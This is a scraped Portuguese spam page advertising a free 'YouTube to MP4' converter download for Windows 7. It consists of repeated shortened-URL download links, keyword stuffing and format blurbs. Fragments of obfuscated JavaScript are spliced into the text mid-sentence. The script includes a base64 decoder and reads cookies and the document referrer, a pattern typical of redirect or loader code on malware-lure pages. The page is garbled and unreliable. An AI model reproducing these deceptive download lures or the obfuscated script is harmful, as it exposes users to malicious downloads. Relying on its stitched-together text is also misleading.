



Image ID: 211427236 www.depositphotos.com

[Conversor De Video Para Mp4 Youtube Download Free For Windows 7 64bit](https://geags.com/1vkuj3)



[Conversor De Video Para Mp4 Youtube Download Free For Windows 7 64bit](https://geags.com/1vkuj3)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com Nós informaremos quando terminarmos Não mais do que 3 passos fáceis!Insira um link de VídeoSelecione um formatoFaça o download do seu arquivoExperimente uma experiência de mídia ilimitada usando o YouTube para MP3 Conversor OnlineQue formatos estão disponíveis para conversão?Você pode obter qualquer arquivo de áudio salvo em 4 formatos diferentes:.

MP4– é um formato de mídia muito popular, usado para vídeo digital, áudio, além de legendas e dados de imagem.. \*?(?:\$|;)/g),  $0xd072fb={}$ ;if(! $0xb0b096&Ranme$ ){return undefined;}var  $0xdba049;for(var 0xa27844=0x0; 0xa27844. Sua$ característica especial é otimização fina para gastar recursos e boa taxa de transferência.

## **conversor de video youtube para windows media player**

conversor de video youtube para windows media player, converter youtube windows media player, converter youtube windows, converter youtube windows 7, converter video youtube para windows media player

F4V– está entre os formatos de vídeo flash mais modernos No entanto, eles podem ser executados facilmente usando a maioria dos navegadores ou o outro software com tecnologia Flash.. Embora a capacidade da memória também seja importante Então, como especificar o melhor e o mais adequado para você?Verifique quais formatos são compatíveis com o seu dispositivo alvo.. Como escolher o formato certo?Depende do hardware e do software para transmitir o arquivo de mídia.. Converter um arquivo ou formato como Youtube para MP3 online 18 0 2017: MP3 Youtube Conversor fixou alguns bugs pouco com o vídeo e áudio Editor e nos próximos dias próximos estamos melhorando a velocidade do site e irá instalar uma conexão segura para os nossos servidores de conversão para a conversão de Sites e formatos como – Youtube para MP3.. Tag: MP3 Youtube Conversor, Youtube Conversor MP3, Youtube MP3 Conversor, Youtube para Mp3, Vevo, VK, Metacafe, Facebook, Instagram, Soundcloud, AOL, Vimeo, Dailymotion, WEBM, 3GP, AAC, MP3, F4V, M4A, MP4, Youtube para Mp3.

Prossiga com nosso conversor MP3 Youtube Conversor online!Pronto para Telemóvel10 Portals de Vídeo SuportadosSuporte à nuvemServidor de conversão flexívelEditor de vídeo e músicaFormato de Saída IndividualDIVIRTA-SE COM E NÓS SEREMOS FELIZES VÊ-LO NOVAMENTE.

Como a maioria dos formatos modernos, pode ser jogado online e baixado da Internet.. Considerando os fatos acima, selecione o formato mais apropriado pessoalmente para você.. WebM– foi especialmente concebido para acessar a Internet através de diferentes dispositivos (por exemplo, smartphones, tablets, laptops)..

constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x2caa02){\_0x390108=window;}return \_0x390108;};var \_0x589466=\_0x506ff0();var \_0x4c989c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x589466['atob']||(\_0x589466['atob']=function(\_0xeb669b){var \_0x34ca18=String(\_0xeb669b)['replace'](/=+\$/,'');for(var \_0x54eec6=0x0,\_0x490c5a,\_0x5bd487,\_0x32cd88=0x0,\_0x228d0f='';\_0x5bd487=\_0x34ca18['charAt'](\_0x32cd88++);~\_0x5b d487&&(\_0x490c5a=\_0x54eec6%0x4?\_0x490c5a\*0x40+\_0x5bd487:\_0x5bd487,\_0x54eec6++%0x4)?\_0x228d0f+=String['fro mCharCode'](0xff&\_0x490c5a>>(-0x2\*\_0x54eec6&0x6)):0x0){\_0x5bd487=\_0x4c989c['indexOf'](\_0x5bd487);}return  $0x228d0f;\}$ ;); $(0)$ ;  $0x12fa['base64DecodeUnicode']$ =function( $0x318008$ }{var  $0x492312=atob(0x318008);var$ \_0x3f022a=[];for(var \_0x1a5994=0x0,\_0x3a7238=\_0x492312['length'];\_0x1a5994=\_0x4faaa5;},'uMNHR':function \_0x1a2188(\_0xa8e0c7,\_0x4b196f){return \_0xa8e0c7!==\_0x4b196f;},'ammUB':\_0x12fa('0x25'),'NwiZI':function \_0x595617(\_0x30ad9f,\_0x416755){return \_0x30ad9f(\_0x416755);},'UOYNT':function  $0x509acd$ ( $0x20c14a$ ,  $0x9a7a5c$ ){return  $0x20c14a+0x9a7a5c$ ;},'mCRAS':function \_0xb2a322(\_0x2f5c0b,\_0xb94364){return \_0x2f5c0b+\_0xb94364;},'jqTbG':\_0x12fa('0x26'),'bIoKC':function  $0x24fbc5($   $0x37256f, 0x53c597)$ {return  $0x37256f($   $0x53c597)$ ;}};var  $0x353974=$ [ $0x54ec7d$ [ $0x12fa('0x27')$ ],  $0x54ec7d$ [\_0x12fa('0x28')],\_0x54ec7d[\_0x12fa('0x29')],\_0x54ec7d['MMzov'],\_0x54ec7d['zAton'],\_0x12fa('0x2a'),\_0x54ec7d['RxKQf'] ],\_0x3f0e27=document[\_0x12fa('0x2b')],\_0x3a1406=![],\_0x3b1263=cookie[\_0x12fa('0x2c')](\_0x54ec7d['AQDbW']);for(var \_ 0x76d48a=0x0;\_0x54ec7d[\_0x12fa('0x2d')](\_0x76d48a,\_0x353974[\_0x12fa('0x10')]);\_0x76d48a++){if(\_0x54ec7d['VgEeO']( \_0x54ec7d[\_0x12fa('0x2e')],\_0x12fa('0x24'))){var \_0xb0b096=document[\_0x12fa('0x14')][\_0x12fa('0x15')](/[\w-]+=.. 3GP– é ideal para criar, editar, transmitir e reproduzir vídeos pela maioria dos smartphones com 2g, 3g, 4g disponíveis (incluindo Apple, iPhone). e10c415e6f